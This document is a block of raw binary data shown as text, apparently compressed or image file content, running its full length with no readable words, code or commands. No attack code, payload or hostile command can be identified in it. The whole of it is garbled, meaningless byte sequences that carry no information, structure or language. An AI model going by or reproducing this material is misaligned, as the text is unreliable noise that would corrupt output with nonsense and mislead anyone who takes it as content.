�)�l�8|fJH���f̬y��Mvo��h��B^�O��,�n,��T�A�����	'T�	*��P����~����7T�Â�Ƞ�8��pȃ����Ǖ/ ��_���'*X��%�I�q�	G�%���I	�@��� �s '�$���q/��ыzlt�Mk�Ӌ/�� �<�|��>�f��`�N7���@o�s�!��/$���!r���!Tͳ.�A�}��j� ����И&,l�G�Xc�B,l��X�k �0���� ӂT�HœG�$�-6�Ăi���j����u��)#�t�(�h ���l���	�bĥ����Z��1�y;H��JF� ��*َc���hRG�t��D�Zq$�2D	������� �j�&7�yU��dUU�箹~�Xb�y-aaJb.0�#�>���k,1#�N�2�/c�1��ٌk:�5Ѭ��ed�+���f���O��� �ij��y ���m�`�����;�}ި��4�h$��wJn��Q����f:�F��*!�� ^@Ěu�ѡ�Fd�VhA`�r6�@���Ƥղ6'u,����W!L|a�
�! � Px���/*�0�ȱ������a�{3����-p�4G@,�%n�F�pđF� �	Gi�#�X�4���&8�x<D�>�Ǧ,��!��R�J]���T�6�>n����D�)��:щLh�}��8_J�#m�S�bF&`�)L�AG�A���$C�1Њ+�p�40, �XÓ�" ��� H�\�f5+��Ǣ�>��|���F7z"��k:!d4���j� "Y��U���%0�J��j̒���3Ҁ�B hX�vp ���!�`FOtb�Ll�h�QN������@2,��j��F>�+q��V�K;���(�X0[��cI�&����� �EA@#�3x�0�4˼�2Rbڴ��.H�2������'m�YGj��6f����Ƈ����:��d,t�h�9j��(�k�PF3:��O��dۆ�8C�R��t�$5iI�Q9ј�8��@�fҎ2C	���B':S��c�5�D���>��|�:S�
ա|�*W�Zf��� n�xL�<}��f:�q�ap��7���l�8GI����T��"jI�3�u 6�Km"�V��5���*]+�>�����\��Y�JUjq�,i�U�b֫l�,E3׷FV��؆@{�SD@0�pC�эi�*
w � � ����pY��� 
0   ����nP���"��E&���T�<YC�c.�p�g8 
�V4��cl�!��8b2u��\��F1�Q�cH'��02YIat@�N��J�����@��: "pM�:�A�t�
��Dv���%(��@!���dt���c�ʵ�v�@]��9�W�/�]�i ^�Xa ְ�E���Xh &��I���g:�5��siL;Z��Q�m-mX���	����Fz�l5:�TЃ&t�}hD'Zыft��hHGZғ�t���+�"ܘ@���� 0� �*�6�aRx��H�hN�n�Cs^S�`�ص$V�]����f)�`�`���/hDC���/1v�t��H6 �j c�����`�<D�P�$��cp��hLL�|��	���Ibo@��p��E�_4�G�E|1�8c^;�cN"��L�i��3���-�.p]�37Tsfka
&�k]c���+jP`��4h�3�Ο���H[�rGhmci4`�/00���Fk�Xv�~u�g]�[��zׯn�La
��G:�М� F�yջN������h ���Y� 8`YB)�P0tC��rЉoH����;� .h�2h>�׼�)�я>��<�K_z
p�1��3V��������ۍ�����|`D� 0��3�=p�8|��׿�q��6�y��p� �}�~?�t��|����GRc5� h~��l�7�.X6Z�:� Z[@9 2 E�`���	��*����r�R�'h�-�x�)�"`�����R��2��	�
H�i0�2��
�ù0�ۀ. +����b�H�9��5K�B�5C3)�6 {bP%��{$a�6&p�	r�s�D��H�x�0_2�t� i0�(� @P����Hn@�pQ �]��&؄�@8_X8E,�rX7uЗj8HZ�b8��d"�ejaq2`��j*E@� �R�:L���[].(�1
8�3S�������0�m��{:�AX:Lй�aP9�L �[��h�Fi�Fj�Fk��l�Fl<T� l�DxY� _���H<��j�59 7�H�#�@�$@���ݣ�*@/  �@�j��H p��x�= �Ѓ#X�3�����3�ȉԃ�;@�H�H=���H�Lɔ�=0�	�+ �,  �t��@��30�#��s�#�G=X �ɓa&��6h�C`���	��0 
J=�I��I
x 9p�}�;=��h� �J
 =�E��)8�@p�*��J
h��=8x�D�9�?�]xJJ�/J8��g�/P�'�L/P�Ѕ�L����:�)�z�'kx �  � 7 5��Rh ,��O���.��jj�2� #��.��7�u@4����3�[V��*&q�	 K7{�@[0,�ܶP�K�cI���n�v�a$X;Ԏ����h�M�PC�1[�DL�Xr�c�$��� �7b�9  \�I�0 ��h `9�iҦ�&&x�]T6,��Ff��U�8��Y�x���a�R�4�?�j�O�>��{
���`����.К���xR(�R)�R*}�G��*��$@�7���2hM؄��2x���G84�#h �=H 7�R�	@��$ =.� $ @�r���h �Rh�'@T����U�>���IL�I�����L% M���RU@�Qx��q�TJ�	�"H%��TQ�Ilx����ё
`EPae�7�
� 
�X��$U���3��� 9��� �(� �)��p�@�m5 gM��I8��D��	0�� �l]��7��h��AA�؂-�FyIq�a �Ѕ�E̅m�6�i��[h�!Z��  �@�@V���_p�4��)�K���-�)Pd`ƨ�@�����0�|�q��`�����*��8kOx97(C}��p0�8	?�1N�o��� � '�� �P��l�Q��AP|��Q�DLD��X�t��r�E�BCj
p���v��3�*�P)��i"���&�؇M0��5,�\S��R>@'B����)]xRˠ,@���)������2������QBHO`��(��'�R�=^�R.��x�}��7H@_��4E^4��d
�S��;U�tj��$�/Ȁ� �l�0�O4@�;�4� <r�,p S����JV��R��Q%��_x�K�G-UM�:p&��T��#(�|h�3��#�S��P�  ��9E �b���(����Hl�T�܇RA7��# #�$��)�uUI
��}h l���Ig��+H�u�Vخ/�Lμ�6� cu 8��L�V8���ȓ\p/@��l��mc���6� j��[(!����4�{D��.��FYk �
�*(�^��
� ����O	RT�K�ެq���� �e�����	P�d�� �m3��U��Z�p��mX	+	H��*X�0U�M&p  �(�/(8DG P��[Z�� D(������̈�� �e���&�0*EjJ��^���0�(+z�4+�3R\<�qj :��q�����Z���Z)�A0��.3:��<N�M^���*%
�����X�2�h�H� ��b��	�����| ���4Ѐ(�rInX�h�o8Y��/�V��`��Ԏ�PL`L5�C�h%� �I ȁ pqp�\�Tk��������p��L�j����$Vb�
�����T|Tx � �T8�`ָ���k�)(W9���KL�I��
��=� ��|�C �x�8.~�$H�Ƀ|}��"M*~c���5f�<��L8Ј�Ҡ�R(��&��`�NHe3�]q�֤hS��k`�����1�@K1�1 �=�l��u@"��t$�8�g��L�ۃ	J̈cP H:��8}I����d���0o��0�P
� � ��-ȅ���&�� uQ8�gF8E
c�1�I��艿]��~��x�l ��cI�Ǎ&`����c���2�Π��`�-`�^�E6{��9�K��q�AP��F�A��=��f�hkKH/�5B��OH�X��h0��_���(�
�莕� %r��$ 9�Xa�� q�G$��J�V	���cP�$ �p��e%��?x��K�TH�V]��N���VQ5���+p�n��K��?˦���ԫ&�؇�c�h��(�ج�GW�~UĹ$����쳌�#��$��[ �@9X�n�'�HS�`0�<؁�ڄ}ue8 ��1�~ㅵb�\��  ��)�=)�A�(x+n?С"����1)��OI�� �Q s��� .����9�a����)���� @�������oo2%���g�h �X8	q�B���D$��4ԗ��{�ih��x@ ��i�`��."q�]X�	'郻�[��p�)h���oPfd8�-�M)c��[���\�]�0�GL������U(H��*� :p�q�9/k#�,���\#���x��R�����،�5!���#����*�^�/����F�筀!�� �9@�a��;��2� 	X�k$W�H� �S@�	؇�h��Q���G�p5�U��w}W�~�T��R?9��thh��Q�K�$�Tj�I�����d}��4 h \�����( _nx�`�ǔL��F��� �q$

HP�0E�4")`�g�?y���ea 9�X��]r�ڡs���H�3�R��1Ej�i�.4�x���B�u|b�J�I���5[�nC�F�)��$�� �2�ʊe&�/�L�Ep���1MĈ�$E�6bфeCVl�hǲe���s��5��l��hٲ]Ɯ-Y��`f�v6uƒu�ЭC�n��IH�B@�8�� เ@�(��a���&M�XU�;��\�����ĉ	-�M�!��6ػ�%���:AL��b� Q ��s�P�\rl�J)	��`QC=4��X����!���!`R"�!�`���b�'b��?}��_�� J}���_֌c���P�$��`bwJY��QJ9%��q�˕Uj)�#'<��	�m)ed� T���4�@T���@ [��T�M5���
$AB1`P�8�q���@@'G���@�H�ǩHRpŤ���I�S�HWt�*L���t���*!����J�d ����0���z  d�pF:W��H4а 9D�B>S@�EQ��АiD\�BG�K	�1)B��:Ey�0�e$� 0o�4�Lr�O9�G,%�R� �#`
`�W� �]�ӗX�0%�*a)%dDa I�C2�0���K�X`L���18 �ub$�X��Z6�|��0�N1�CY�w��3�0�H��1���1���o�\o�t��o��Bh�� hp�t�ؑ��aw	 [d��X����g�\d�A����T�L}c�Vv	�
��밷n�	[<�A� !�.����J��*F���=�8"�'�hD`B�12o�*.#<S*����\�O3�"I�(iđ����c�O�'�9��bz��e<0 3�#L@��>���`
�Z�	(a�@F5�Q	  ��
`���p ,=4�z(Q""�)l��"��&�	PD`��J%�+�!w �Ѱq=�(��u���_z @���/(�Y��b�P9�!
�A"¯+� ?��BPPl�����HCw��4�Ab 7h� ��"�-P q�����`l"	�?��7�:�	K �(�g����k(@�����)Ec�{� V�c|�  2�Kl#/��*���0�RpA4�q(�1�Ix��lC�`F5����dc2QKM1�AM�� ��+��V���m3�1��o�����o�y��`�	 ���<�p��D1Q��(�@���} (�������(�1�эt��HL��	��0� �S �4@s�ONi��L�"	� ���9h1�FX��A� wI�6D��D�+Q)Ja"KHBE'�A�z�;>l���BX���F��X�!K����`������~c��`  (x �P @7�=@�	4P�r�5ꠏV �$�
YL@��i�kTR��JD�����!�a**@TT�� �Nub�_�H#��j
�A���#,@*���H��d  ��< -h��@4���>�C	�IF� |�1
4���.�� }���u���!@15�vl�Wr���H���P0�Lbh�!v��lb*�]*��L����xe�w��M��L%�Ppb-�(�R�aʦ��/�t� ��(@�P;���\��0�əqV-��`';˱5� 'k)�%(�@�p?;��k8`H� Z0�/�(�&a�K\��q�(��/wy�Q��� $����y>aT	Հ}T�e��fx�	�`������)�nj � �\y��/p�5h@~�bfH�͐�P��	����ވ�W���^�@�^�)i���(T{Lf�ey)b��R�W����e���$*%�`x�y��: �r��h��
 ��8>��ht@+@�r��$������pEv�����*n�j$=nɃEEq� �x��(,�8`RS0B��;���V
�G!�^���8�����e4��h�hث��%�0��Xр����S8�"���� 
���΀��J_W�A$��<�a�hE�T@	E8l�;�
���H�*^����� 1%��0�F^�/`E0�Ks�,G�t�_��ta�`�:�IM�T���I4���p��6�u����$ƚ�h2j�<�ڼ-��t�Л��S���3�a��!	�Ȁf0�A+��n�%���n8�M��1���^Q �*� R:X/@����mm2ɘ@�p �Z��	TA �@< dB*��H���������O-��9�� `B,�'`�We^ݕ���*lU��B)ܕT�W�ȆX0���*��(I������ϕdInI�<���@�y@]l`A`@��  @ �i���=�F9��TL ���  � @�p�m
�@l�V�L����MA�P�`�8K�M�,
��HW�ȁ�d 
]�! ��S3T�F2D�3(D �x���L�JЀp���	A> ��P��Vv��DX����0�AY�!032<PX����:�X�����a �5�X(� $�X�Z�#S` 
(�:��1ފ�AȀ�3�� �US��#c�BC� 8��;	��P�-Mb�4d��D(@�܆|h)�}��1t�t?u�4LÁB*<��"|�h�,�Su2��8�t��QtW)����'<�s\�t��hC��14���	�AN�e �q�,H*����Ay<��|@&dR9�3-��?D@�@)�+`�Ha!��V����{�ȈT`�lU��)�Q��(�%��`�h�]��RPNN�aA	�4�d�fF� �8`L��A 
(�P�l�KCf�"�tZ��+Ԁ*:C �CD�Q��ʄOD�Vd
o�
E���p�"�A)�@1h���I~�
�pʯ��0���X lA�H�:�C5���S�� E���d �'��@M�"�W_�������ua����P��WJA��0����x��BO�� ��z�<��*MZ*S�c3�����(Ԁ1:�.-E1�� ��R���QC
H���^�5?4�2x�A^�0PC-$�b����1|�f ��hLU�6h5��C?u�1��ޤ�@ d� >��Kz�v`G-X�ٌ�R.��"6��iZ��A*��#����B����o �?e���Ž�Ɂ0�(xB���Nyx%<��e&p(V��@�R�\�5�3�@� ҁb�=�� F)��� +$�/�Ȇ����P)  '��WQ�W�&�ff����h��O*lAPN"��/@B<W�P   �3��;�6T7T� �YA�p�<C<"�
5����{D��׃�
��K`Cd�H]I0�C`��1��JԀ}~˾\k�Ky x�? �gD�2(C5�J4(El�p�}R��U��]��1P��~@P���$6� �8@@���J쀇� �� i���ɨ��i�m�T��X� 
��S��ˈE#��*(��]��`L���6�U�:<C7e5��!��US
t 5C�qM1�C���1$)`�1
gP$}h4��Ґ�3CoT�o�Y/,� P�#TK����u,��B�Y2nD�d�e&�	�£Z�� kroT�a�3�l�*j*x��<�J�#��'��H�G*Y~ V��y�/�������2��(C#`���B	&@l���Dۆ��_V���*X����(|��bO^+�&X��l��JIevp�X.|   �$A@ @B�K��kV¼�G��F�� �����4�@j�6���Q@����K
-�� \A7�J\�w�jR����t��l
�4@>`�$vJG��>�C|A=��RD@mTÌVCl*�G y ��
~�ˀ�K�tĻ �
Ѐ,�l�û ���pY@ܱ�'r�Q@#����6�̌.�>��㙃ڮB�@�����_$�/X�)9�;��?l�H�0�C�J�1,C-�c?bi���%� 3,�2|V4� ��cv0�b�B:P}��8K.?�Y:�3�k:� 4�?��",K*Ν6A	,B�x���FtL���t&8�V���B*L�< T���ݨiGv��Q�2�A&XA�x�G?�'��G����n�	`/p�-p�	|��f�5 	/����$�Fa�'0��`����+� �l[���'|���`��U�A)�O^���Ւ��xl�	�5X�u��5z��YS�XK	Z����5z�B&�X@\VZ����@RqJ#���<C5��bw" ��e!@H�1 �$�0�K"1Bl�@H��h�t�� 6�p��A8@!�i���&O��	�-��H� ��<(�7����2�@&����^F�������1
@jR@Ma�l�t~��h��|E��L�����'����$BL����_�m���_�̒��M�L���$$ &L/�t�� ��M�-8.)�  �:�C'�(�d��|F�;�S�uc��5-���<�C
� �%M	(�,�"d5�F2�1� ة� ��3؀1@C-P)`���v�n�g�=c���@H��Zj�!�+�B����~��%���M�@���7���8�n�Y2lCdB��t���H��#p��g�`/���AcoV:NG�c��9�����8���O#�*,p Ab�U)�o�aO��<�)0p�`�	��O��
�5�\�5WI��5� l*��B @���lA��BXq�$�>�+:��:���v�
��Ё ���mT�����p����$ ��va���r������)
� �e7�ʝ2�@Di�U�K���>H�8 ��Z^ =�$,�f�1�@)4PE`o �P�G��6 �  hvD���5�Dh�rv� c}{rx@4�!�Ѐ(�X��`Pc��Ò�r�������A��?l���%xl���^�%����;H�6,���C-|����G�6/�5�}
�m�3��bx�u� ?t 2�@2�C�+���x�?�@����p9D�3v�,�q�ș8D�\��A�L��Ry� �eB ��4�i$�n�l\c|�/�4yX����#��X.Ȫ��:�AC�Jw��	`�.�L*D�&��� '��]%	a&@�X�� H` OG۶Հ�H>� VV;ɼ�4Y��ۼ���u*�H ēR.0$)�aB���ps�2 A�C2�3VKF��Dh��D�8g[�Ȣ�͕z�H�1�S8��⊑?(H,y�@�9�]љ�͝�DѦ��=HL葔�=��%��0` (�,�:uǐa�2��rn�D!&ٱ�J��e
9(h�ѓ�G�XHDyH��)��<B�(
Q�P�,ڴQ��q��O2ɠAÅ9>."lc��������?�e��m��83#�23[|�pf���cE��v����k�M�1�Ӌ�D�T
�)H�P��~��>�ۿo?= �/�&�S�?J���+!>;�S��&JhЇ��PAlDK �B-��48@C�$0F�PxT�x$	+���+��TJ�`9&H�_2yd $�馃�9F#a���cNX�Ll��Ln�L2��-��"��!�n�"N>�A���������JI QN��jA#~�$#���Y%�"����VI"�Qz0��|i`L�����$��8+N�5�Ym��[����\}��^�u�j킸j��b,�@ �`8���r�'�+&������܎�IC�&P`�/� &���C�h@��� �

���~��G)O�Ь$z@��,��b
��G)h�����(��#�=C��m����b�#�����F�l��a�$@�0�i �g�Lf��h81 2`X"
8���~8��K��"�h !�(X�,
H0��b7Z�6����p�ǈ|�n�Kn���ӛ���I$	!�>�+�7����K��	�>��@��ü����CDD1�ou9gD}�ED��Dq��
)iA �P���!&g���_�h�y6��$�$�46�T>�������d���Jb���0݌��-ܤ��2�ؒN�3���D��0Q� 8֐�����*	� �`Q�BnrÄ�$�Xb��N�J!�H�5�A)XQO�
��JU�x5�a�q�r!�fU,Z��Vb��x�@��@
��	��)<�$��H �mY�ꈆ�Ɨ������ @Ÿ� �Ѐx�`�Yփ��DBq�\Дt�b_��&��F`W��Y*�	�c[�	���#����6���a[1� 1ơ�UX �� F�d�CWF5�Q4��1� J�
a
h @5��4��dH�D�P`j(��(P�� q��k�`�F��6!p��	s��72D�����9�YNr��;�bQ?�x�����{�2@����@�ُ~6ǹ ��?z��Ӻ�5�t
A%Z!1|�Bʨ�NT���w�hV<ި�3��(�L>₏t�\|��E.���z���hF�1�l��4Fr�L�`Nq�_�>`�!������R����)N�E*|a�:��j��Aa�P�J�,�b40B�W� 1R2��'JLt
� -!)XcW�¡�lhC[Iv�'���0��z`�8��'�Q�H�
���h��ȡ ����d�x�P@5x��h$�#`�/`Aո �`�c���N.&,�D'�l#	r���K`(��6s2t#)Ii���g X8C'4C�#\�%�����L�F�)� �kD�?p2�A#� ,�0�����%-�4�Ӧ�G�3��l�`�4�'zيr��daqxM�P�.�2�[��>�}�+�a�ⴓ�������7��@U��3��<���2xN%w���z ����PTG:���v��FGT��e����D!J�K�a+@CV  ������1�A�mĀdj`Rѥ��	Mv��&0	8#CKFR��N��L�S��2�S2q!	@P� *_ SW�D'���Г?�a��Dg��
E�O�!MA�ю��b@�(ŶQ0
Ba��D��4��U���ёf�f��8�,7;�p���&�k�n�	T]��r� l�"	j5�Qa�E�3x�ہq�C�И�;��n\��X5��{U� ��C�0���z��������n7"��H��X��:���������f|E�8�:��H��F�g�#=Gī��8"�I ��1�F2jAf�z)�^N-,4QKP�5�!)y���0p"�4�'�@���5�A���dz�f9K��k��Ԡ<��ణ�Au99����˩y̯����P&���МQ';���Cu���&Z;љD���X�����Г� �(��0�2�!�R�HM�&�vM�\| -@�1��cP)��H�+���1Y�IYH���5*�(� ��0��1C�ʀD�� �p��9�`B@��JJ!��
�0� ��|�PR�N ��<�2!���R�QV��d�j(��m��-WR��̞> ����*,��`[& -�a��ӄ8��8N�H�a�.	B@m&@��������@��b�"`
�B� �@����r@����b4��Pn'J�0 � ΂'䠙Π(z�,�B3n�N�!� �% Z�#�ah"��
1k(,	V."�f(�FjD�bE�(�,lN4� R�Nb`�`��@n�*z�&����ơX!<g9�9�C�S<e����H�d����(0~`�!bs������B���p�D^Gvr�vp�BvgwDd�1wF� w�Bb�D�@"	 & ��X� &�2��� 	zj���F�gW^0��j z��!#`�������}��n�
�Q�@
���a�A�A  & ��L�g�� 	��|���ơ+�"���h X���jP,��=P�d�>��$!���q0]psP}�\!���h��2�*`�&��"	� �az�ʬ��<B#�A$` ��<�	h����4�`�&� �&_�P��h"�2�\���@��*���'$��_0 
��`�X�16c�6��J"Ć �!��` ހ	2 ���#�F��LA`n���� 1%���æ�`j@�j@�e"�,6�� �bJ�z z ��p�S E���/�ab��`r�8�Lp���$pC�ᬐ�%0C'Laإ�(J�
��L�Dt�cD��V'A"� o'�����C�=�BJ� �ᦆ৆�\A�z�v��@�p*M� �N���yL�t�y<��ʀX�Ӡ$���!h�a�r�L����/�3��!(��ʂ-b
b 0 �1ʀK�'G|E�HT�H/��m"�b�bB`���0 -�2�D��`P>�~0 O1�+��R��]H/s%l�;��g�P`2��r 	�@"��P`�
��0 3��C�!�b`���
`,�F�����TD� %H`�FČ�b�� �B�0��6L�(9� P�� ��1�l���B+�(�P�@m�4@�!ԁ@�a����8a�@� < J,">�(�� ��jr�3�j6"���(z`�%�ńlB~ ���X����1�ԉ��F��n�&���� ��:��2o8V"@H�.�:�Ƭs���x4��,�:DHA*w�4��C��v���4��P��nJ�n�LN���}N�Kk��}��K��� L`�!2��aJ�!��$��L!���
&#�v���U���������'	�@�UGvDҤ���7���(���*j�T1�T��Du۶�j0eR׍���d�V��V_��`8v�B����f�ZP��X�j��` R�P��@L
�����!aJ 
�/b�4�Q���	�IlЦ��`+n"?��c�_� h��H�F'�6e�����N�0 -4#�"@@M+�	4�h�#~b���`���h 	XP " &�r�b�
b�V�� ���>���8,F�`#��B{� 8!���QXAb ��B�b�O���c�(�ɘ!����*�)J���9��9<&�!�0g@v�u����jo	�C������ !;j �,Ia�v!L��q̈́q1-�3��ry�7m�/m�r�����:@:�l�`�2��,�a��yx7x������@`�&�N��yt� ��yN�@�C�Qz�#� �*,�w��,���>A����z}�7qa}�W}m��D�Y���	��0�5�xe��` ��� ���& jnk�r�嶡�P��������!	��`��
JCPU�?�>i�`0@��P 	@�I"��hĎH��A4`���� F���� �� 3 @4��Hi�᷶���v?� Rb��,`L��Ղ_x��!8��+L�!�b�@l�"��v�0�3,΀ ʠ�܀Qd�U� b��j`ʩ8P4z5��Dg8FOl]�q֡R����"nw]��q�t�$AJ��vht�q�ncy��� y�v�t ��� wr���tY��՗��rA��y���L�;�s���A�y���>�0T����awW)�!�A���  � ��`   ��Mp 	|LgJ���� �D�o�Yz�8�@
<�� ��{����
>�7��|ݭ��2�%/e�j��ђ;���a�`�Y�, ��z�X5 b@^�z�+��f� �`Nu� ���`��X|L -���f*�?O�4(�_��<�#@\ b� c� x�4� 
v�JĠ.-�* 
 ��,"JM#<�� ��h����0��b����4�l&']����?C�4޼3R.�oq� F�P� (��N�zL��7�1��ֶ5T�$�:��`&P9�m8��La����� n/'�n��*�F١p���v`�YGI����HK��`D�]�K��[�|Yr�;K�jq7�L^�u�@ �;#������~�a�a�v�f�a��(�Z��n �����DG�2Gv��A%0����'�Y�L�F�L��
_?�� &Ȣ��Vۗ�d����K�Mo �0�h��!���t��0����!�U�z����A,�<@(��I�A��HlM�A��� j��8�DLbS  ���\@dq`>F
 ��) ��@"��(� ��+�`���X�N4�x41�!��ԡ`wQ�@~* ��x�����F�dԐ��ρ�"��+�H��7�`t�`�h�?�� � �TB�F��e�U����ʈ�,U����w�8�1�7��7 �~��� �n�|\��CL��b|4q!B��0��3��db	�7r<9�d�W�\	�`.*Q�&�&zf��gО�>dre� @� 
���P���~�R��-`ס�1cٌ	;���2fǈ�3��1uՄU�a,ٱn1n 9 ��C2e��'.\|%�e�
d+\�����3f��m���9t�s������3h�1	Q���hӡ� ����U>�呧ċ�*�<yr\\�;N�8��0X�Gڴ�΍j���d���20Dyp��8aʪ�0R#7�9r���4!� 0�1X��?6\c�_<0�0E4LAA$� 
n�@�� �$ �`�94@�?�@���tH��9��@����0���Rj07�\YM��Mh8ņ�`�l���T�" ��`�q�M5�tp�1�t�e�	IAGlH@G�A	G��z �	e�PJ���PH� +���8�Xg�i�j�(s�h2sv��3H��ʪ����_߸C1�CJC	+QD�@REQ�K1�QK�v�L'Q�RK(���/10%����;.>U!�R��oO�d�>��BS	�H�SaZM�UV� / �3x&c�;�� �6Ȝ�L5W^�L2C�3�p��xPXQUݻ�	�U�E�Q�eX�@�Xs]v�m&���	�Y����B���Jӹ=m�:��`�p�I7�r�e�5����g�ͺ�n!��[L� xP�\X��<�Ɲs�2�D��AC5䰟)`0�_��z`�Dl��I�@��4�L�����%e�� ��h�EF�p�z�a��둣�FA����^!�Q���QI9���k<��H��c~�AX�ƔS���r��^�Եj5��p	F��@�n1�9�L!Aȁ�P�����=�!����c���J�V��4@c�R���au�vH#�sp��<:PJ�XMP��$�eudZy��Z��Q$@�a�z�-�1%*�auB�0`&�Z	M�pEr�k�X� �_ b��׾��<0 ��a�b���C� 8 gt�a1�3P@�m�EĈ�0:�0�	�hЁ��{��q��(��D���B&0��s�f;�!K3\G� ��T�� ?`�0I����F3~s�]MkY��׎I��"��9P菤qb(��t 	K ���P��F��f� �Ş��Y�,P.�	@
&0	e�L@Ah�SP� nx *@:޹!Yh�#�` ��2r�8@���	Ȃ�п Q ��� y- � �1d@ݨ�:�!�+)#D�@QQ����	TAS��@}t
;5��c(c1�J� �b�tS�C�:�?\�
��&&����r�k��j��U�:���\��Y5)H)
��ځ �j��� ��{؃ ��8��E.���P�%�����HD'2ˈ/I�G�׺��-a�Lr�ę`�#�­�HܚK���">��\�`VɊ���@s�R��,t x�7��r8�d�@~��l!�D��T�X�1��n�+���`�ir���i�| Z35X>Dc�XE$�
S�bְ�הs�c�VN&B��Q����AVA�)��Eq����|a��J.����kL�}��*Y�t=�"�}�X�?�Q�zL�1��d�#� [��4��EJM�0,�`�g��'��P��?R�B�%
 *x8�V�#��4��& �   �"��qTc�@P�!+��G0�=� :d��@ڤ�P�� +��� �kH`o����a�h��@A�hDLa
Q^�%��=�D�*����<d�*�d��jQX1h[�i�G�����Jֲ�Cs[Z� �DڭC�i�𰈽���đ���.An����&9�"��5(�$�ZLx�4�^_P���ܠ����eo&r�'p@ H0�x�1ux���   �` H�a��܂���dd���2�e:V�S��3D�@�K�*���!h&�V��t�8��0;�:��̀�?�0MC�bF @���`z 7�B�P�{����0��n\A*j�7�����pC&�@b(�F�n0�	p��8���#� x�>~@1L� 	9@��@L���Q���:�9x�����+ ��4�)��.���V?(�����3gh��� ����^u��q�-=�AB3"��c�Q��Y� ��#Ȅ��5���~� �Ϡ�u�A��*��@`�p�m݆,�Rn�m��Y�5��J ��XJ�زZ�� 0*���-ڲ�p  #�� AX��@@��)�9AYM�O�MH��/�\kn�d/P˅q@�\� #�h@'Hp`�Gݕc���+0s�*C7,�UQ���Xt�3��e��<s���a0�怢aB� � ��_^牟�A���2�42P({[�e &`d@o�, ��^�0@ӣ  �@=Y��11�p���`O��٠���f 9�y�!�n�kG�^�e( r�z�(p� n��g{ ��=F�$0$�<26���@%P4�v� w� ʠ[��7 G� �  �W �U@�Q�l�wq=�&&`Ȱ��� =���e��R� +f�@�Ď� � ǐ�kQ���`&�*�!	��	�@X����a,���U-44nǒ()J�nM.C$�����Z��@��J�)�J�X�EY�p  .��`���������E��F��E�� B1�EGR!Ua@�\�U:�p@�k�0ޠ%&�#�n�Wq>��dt�_p/����電)��JD+Bc��Ѐ��tL	������I�ʔLy��a�X+��[��D�N�j�j� �� �^�� �P����1ՠ ɐg��1*� C�
1�
 
�ۤ0�X� @:0�k0 oQ��I@@r@ Y�#uF#��?9b
�� 7��FE  �  pj&P=��.�%ՠ� [��s)� -pd0`}!�Q� ^��&j���rv�ˀ&���N�@�@t� �G��4p�0�p�Q
�@x.�Y�PX��ٜc�*�`
���e	o4dnq�ʢ�%Z@
Z��J
���  4�0�������Z�zJ�-)[�r. �=#�)�*�T�F�l�$�5�X�M�Fj����k4�kD����� ��5��qS!IY�^Z�N �P�܀ܐ>u��}��@]��^�i�T�����X�p���z��0�`4�c�M�щՉ��	��r�H2���#���y��G�IŠː2p� a0��.�>��
��c􉔭Ӑ��)J0� ��@@':��  �@��WX@;n@.@����ܓe��P��#G:t0����.�4�����[[T�zǇ& ��P �vS�I��  �wy�@c���:  �1ʐ�(�3#` z`��(���\�P
.�RЧ� �ٹ��++u�U��`��JI�n��Y8�nXC6�����}��`�ƫ�Av'8�@�,/�Z)�b,��5̢�P��RX���Щ)��U�� �uE8��X�[XťEV\j��Y�>!�ÙSa/�0A��/`��
�2�N ��29��\Ut�*A7����H�� �Z���F����MY�����1<�����{�`�!P
E�6�	�Pt3F H�xِİ��������ǟ����1�1�X�Nn`�̰�C��'	7p5 I0>\0�  �@�v��W{=+<4�'�e%|�s��� Ph�`�I�s�ɰʀ�� �Rwf�T�2���eo�#� 8����]d�f��@�PC���@K�����n�8V��X���"4 ���.,J��`$��������n!�%����X��D��o��ο�kY�U�����B�O��G.����*��p�<��3)� ��Y��K��� L��Ç6�	^0�/0]%�L wP��^VA�?�qR���*
��7��Ut�ڈ�R
���$�-,+0,�I���2@=��`� T��*���ӣ�u���$��j�3���Y�U��o�݀�5p��|��0� $�(�ef�𑨼�p�Y0$pg�2�Wg�<��g@"F��i/p �0P4٠� HV� b��9u� @~HO귦�e~�68������i`M��Ќ�!��;0� ؠ� � �A� ��L��42P�`N����b%&ͪ��p1 ��^)�UCC�>p�)�,54���R7a�N�Z�&���o)QϾ�X��x�O���¬ �A,H�� Z�t��J�� |p�E��[��GS� <0C�& Sz&+m>�`�P�P�q37�63�;�I�ia��J,���0��*�D�;��KH��J��'Pm�����;\��8>�tg���|�w�da'��Tf�退s���I����1���0! ]p�i(��� � (Q��&� ,0erpg�e/u�PgX`F z':$SP"�ٕ|�%�F\��@[� ��#�#*T���oSz�%���`p�j:f���L%)�1��!?�ڋ"8�Sp�p��\@�	0�2 �� �º������`�p`��8��
1$n>�^�m>���%�*�Vo�*�Q��,D���@
 ����Ԣ�B
�q��e�]���ZP������J`�%P�֐XB� ti᎙��+�$IɅ�0���6���q=�8?�I1��5�[03�:5>3��2Fga��e7��t�
JY��MT^�2�
�p����%&(��->e`}�g��w�dT��N@(�
X�
��8� ��lr���j �@�������@�t�	�?�3=�`�0yC=�8�z���2<vf9 �9P�C�� ������%Ƞ��=w9�+���� U�&`jo�PآP�� �v�*� xߟ=�N���	 �e���}S�� 0X�t0�T
!p! ��� �O�@��*xn 3�2����F���H��(-��D�&>H�lRbdJ�)Y���;R%
L�B�?>T��	"��
$�O�#�a����b�\���@�u�vN	��2 q4��@J��	��?��)�w�-f��M��V&��d"��C�\�;N�81�ǏoUF����/�;�8U_\L����4_'\��b��+'��Nej���G�)��G�f%�F.��k�͝?�]���X��m�B�V��
E�}�o�e���ȔEV-Y5aѲ%K�-[�e��{��y&u���d:X��jԩ&�j&4F�d�AƟhԉ�)\  �q�!��q DИl�9F���f&�� 
 �=(0�
(8�ȁ,~Ѓ�)0���)��	�����b�u�)F�$�H������AD�F@� a�q�
� �$*���0@�	�Q'�c�+g
@�tFd��!��P��Ph� Jm<�!H� �蠣d�Au�!b��-!���ß�3(," �Ԧ	4�$�L:����Ma���HK J�
'��Q��TZ6�iGJ� f�)��Z�j"��H���*�&�҉�X�˟��ګ
Zk�.�� 좋+��b�/-��L�\�̱�*��2�5V���6���>�%��b��6�h�E5�h3M��iK%X��L>�@߂|�+9}���h��6:L��V���!B�Z�J�a�*�- N�f�!�u�Ifa��f�C��!�' <��,T ��Q � ę���@�h��;d�>d�I�Pa:�/��=[>0a���I��GH?��#r�� 2)pC� �k��\h�.�h�1�$��A��D��*��T�m�9��3	�D�4*��W�.�;������Q �ؗt��3�l �,(�G�!.X)E 1P
